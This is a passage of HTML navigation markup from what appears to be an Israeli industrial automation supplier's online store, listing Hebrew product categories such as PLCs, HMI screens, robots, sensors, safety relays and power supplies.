	<li id="menu-item-18087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18087"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%aa%d7%9e%d7%a8%d7%99-%d7%96%d7%a8%d7%9d-%d7%95%d7%9e%d7%aa%d7%97_%d7%aa%d7%93%d7%a8_%d7%94%d7%a1%d7%a4%d7%a7_%d7%95%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מתמרי-מתח-וזרם-150x150.png)"></span><span class="top-level-item-title" data-color="">מתמרי זרם מתח תדר הספק ותקשורת</span></a></li>
	<li id="menu-item-18088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18088"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%92%d7%99-%d7%9e%d7%aa%d7%97-%d7%96%d7%a8%d7%9d%d7%aa%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%9b%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/צגי-מתחזרםתדירות-150x150.jpg)"></span><span class="top-level-item-title" data-color="">צגי מתח ,זרם,תדירות ,וכו</span></a></li>
	<li id="menu-item-18089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18089"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-hdc/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/190-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחברים תעשייתיים &#8211; HDC</span></a></li>
	<li id="menu-item-18090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18090"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c-t7/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/אביזרים-ל-T7-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרים ל T7</span></a></li>
</span></ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children current_page_parent menu-item-70  top-level-item "><a style="background-color:#86b6ce" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/"><span class="top-level-item-title" data-color="#86b6ce">בקרה</span><span class="item-sub-title">רובוטיקה ואוטומציה תעשייתית</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-17996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17996"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%a7%d7%a8%d7%99%d7%9d-%d7%9e%d7%aa%d7%95%d7%9b%d7%a0%d7%aa%d7%99%d7%9d-plc/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/cjplc-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בקרים מתוכנתים PLC</span></a></li>
	<li id="menu-item-19356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19356"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%a7%d7%a8%d7%99%d7%9e%d7%95%d7%9b%d7%a0%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/control_systems-150x150.png)"></span><span class="top-level-item-title" data-color="">בקרי מכונה וכרטיסי IO</span></a></li>
	<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a6%d7%92%d7%99-%d7%a0%d7%92%d7%99%d7%a2%d7%94-hmi-%d7%a6%d7%91%d7%a2%d7%95%d7%a0%d7%99-3-%d7%a2%d7%93-19/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/63-150x150.jpg)"></span><span class="top-level-item-title" data-color="">צגי נגיעה ממשק אדם מכונה HMI</span></a></li>
	<li id="menu-item-18715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/ih4_main_product_image_prod-150x150.jpg)"></span><span class="top-level-item-title" data-color="">רובוטים תעשייתיים</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17998"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%95%d7%95%d7%a1%d7%aa%d7%99-%d7%9e%d7%94%d7%99%d7%a8%d7%95%d7%aa-%d7%9c%d7%9e%d7%a0%d7%95%d7%a2%d7%99-ac-%d7%9c%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%99%d7%9d-%d7%9b%d7%9c%d7%9c%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2023/09/3G3M1-STD-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ווסתי מהירות למנועי AC ליישומים כלליים, משאבות, מעליות, FLEX VECTOR</span></a></li>
	<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%a0%d7%a2-%d7%a2%d7%93-256-%d7%a6%d7%99%d7%a8%d7%99%d7%9d-%d7%a2%d7%93-15kw/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/servo2-150x150.png)"></span><span class="top-level-item-title" data-color="">מערכות הינע סרבו עד 256 צירים עד 15KW</span></a></li>
	<li id="menu-item-17985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17985"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94-vision-%d7%a6%d7%91%d7%a2%d7%95%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/66-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות ראייה VISION (צבעוני)</span></a></li>
	<li id="menu-item-17986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17986"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a7%d7%95%d7%a8%d7%90%d7%99-%d7%91%d7%a8%d7%a7%d7%95%d7%93-1d-2d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-%d7%9e%d7%95%d7%91%d7%a0%d7%99%d7%9d-ethernet/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/68-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קוראי ברקוד</span></a></li>
	<li id="menu-item-17988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17988"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%aa%d7%90%d7%99%d7%9d-%d7%a4%d7%95%d7%98%d7%95%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%99%d7%99%d7%9d-%d7%92%d7%a9%d7%a9%d7%99-%d7%9c%d7%99%d7%99%d7%96%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/תאים-פוטואלקטריים-גששי-לייזר-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאים פוטואלקטריים / גששי לייזר</span></a></li>
	<li id="menu-item-17989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17989"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%92%d7%a9%d7%a9%d7%99%d7%9d-%d7%94%d7%a9%d7%a8%d7%90%d7%aa%d7%99%d7%99%d7%9d-%d7%95%d7%a7%d7%99%d7%91%d7%95%d7%9c%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/93-150x150.jpg)"></span><span class="top-level-item-title" data-color="">גששים השראתיים וקיבוליים</span></a></li>
	<li id="menu-item-18001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18001"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%90%d7%99%d7%a0%d7%a7%d7%95%d7%93%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%a7%d7%a8%d7%99%d7%9e%d7%a0%d7%98%d7%9c%d7%99%d7%99%d7%9d-%d7%95%d7%90%d7%91%d7%a1%d7%95%d7%9c%d7%95%d7%98%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/104-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אינקודרים אינקרימנטליים ואבסולוטיים</span></a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18003"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%92%d7%91%d7%95%d7%9c-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa%d7%99%d7%99%d7%9d-%d7%95%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%9b%d7%9c%d7%9c%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/110-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי גבול בטיחותיים ולשימוש כללי</span></a></li>
	<li id="menu-item-18025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18025"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%92%d7%91%d7%95%d7%9c-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%9b%d7%9c%d7%9c%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקי-גבול-לשימוש-כללי-1-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי גבול לשימוש כללי</span></a></li>
	<li id="menu-item-18004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18004"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%a7%d7%a8%d7%99-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/123-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בקרי בטיחות</span></a></li>
	<li id="menu-item-18005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18005"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a1%d7%9b%d7%99-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/126-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מסכי בטיחות וסורקי ליזר בטיחות</span></a></li>
	<li id="menu-item-18006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18006"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/129-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי בטיחות</span></a></li>
	<li id="menu-item-17990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17990"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a4%d7%99%d7%a7%d7%95%d7%97-%d7%95%d7%a0%d7%99%d7%98%d7%95%d7%a8-%d7%98%d7%9e%d7%a4%d7%a8%d7%98%d7%95%d7%a8%d7%94-%d7%9e%d7%aa%d7%97-%d7%95%d7%96%d7%a8%d7%9d-%d7%97%d7%93-%d7%a4%d7%90%d7%96%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/136-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פיקוח וניטור טמפרטורה, מתח וזרם חד פאזי / תלת פאזי</span></a></li>
	<li id="menu-item-17991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17991"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%a7%d7%a8%d7%99-%d7%98%d7%9e%d7%a4%d7%a8%d7%98%d7%95%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/141-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בקרי טמפרטורה</span></a></li>
	<li id="menu-item-17992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17992"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a7%d7%95%d7%a6%d7%91%d7%99-%d7%96%d7%9e%d7%9f-%d7%95%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a1-%d7%93%d7%99%d7%9f-%d7%95%d7%a4%d7%a0%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/146-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קוצבי זמן ומונים לפס דין ופנל</span></a></li>
	<li id="menu-item-17993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17993"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%aa%d7%a6%d7%95%d7%92%d7%aa-%d7%95%d7%a6%d7%92%d7%99%d7%9d-%d7%9c%d7%90%d7%95%d7%aa%d7%95%d7%aa-%d7%90%d7%a0%d7%9c%d7%95%d7%92%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/157-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תצוגת וצגים לאותות אנלוגיים</span></a></li>
	<li id="menu-item-17994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17994"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%9b%d7%9c%d7%9c%d7%99-%d7%9c%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a1-%d7%93%d7%99%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/160-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרים לשימוש כללי להתקנה על פס דין</span></a></li>
	<li id="menu-item-18024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18024"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99%d7%9d-%d7%92%d7%95%d7%91%d7%94-%d7%a0%d7%95%d7%96%d7%9c-%d7%9c%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a1-%d7%93%d7%99%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ממסרי-גובה-להתקנה-על-פס-דין-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרים גובה נוזל להתקנה על פס דין</span></a></li>
	<li id="menu-item-18007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18007"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%90%d7%9c-%d7%a4%d7%a1%d7%a7-ups-%d7%9c%d7%9e%d7%aa%d7%97-ac-ac-%d7%95%d7%9e%d7%aa%d7%97-dc-dc/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/168-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אל פסק UPS למתח AC/AC ומתח DC/DC</span></a></li>
	<li id="menu-item-18008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18008"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a1%d7%a4%d7%a7%d7%99-%d7%9b%d7%97-%d7%9c%d7%a4%d7%a1-%d7%93%d7%99%d7%9f-%d7%97%d7%93-%d7%a4%d7%90%d7%96%d7%99-%d7%aa%d7%9c%d7%aa-%d7%a4%d7%90%d7%96%d7%99-%d7%91%d7%96%d7%99%d7%95%d7%95%d7%93/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/power_supplies-150x150.png)"></span><span class="top-level-item-title" data-color="">ספקי כח לפס דין חד פאזי / תלת פאזי בזיווד מתכתי / פלסטי</span></a></li>
	<li id="menu-item-18009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18009"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-s-s-r-%d7%97%d7%93-%d7%a4%d7%90%d7%96%d7%99-%d7%aa%d7%9c%d7%aa-%d7%a4%d7%90%d7%96%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/176-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי S.S.R חד פאזי / תלת פאזי</span></a></li>
	<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18010"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22-%d7%9e%d7%9e-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-16-%d7%9e%d7%9e/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/182-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד קוטר 22 מ&quot;מ וציוד קוטר 16 מ&quot;מ</span></a></li>
	<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18011"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%a0%d7%95%d7%a8%d7%95%d7%aa-%d7%a6%d7%95%d7%a4%d7%a8%d7%99%d7%9d-%d7%95%d7%a0%d7%a6%d7%a0%d7%a6%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a8%d7%90%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/189-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנורות, צופרים ונצנצים להתראה</span></a></li>
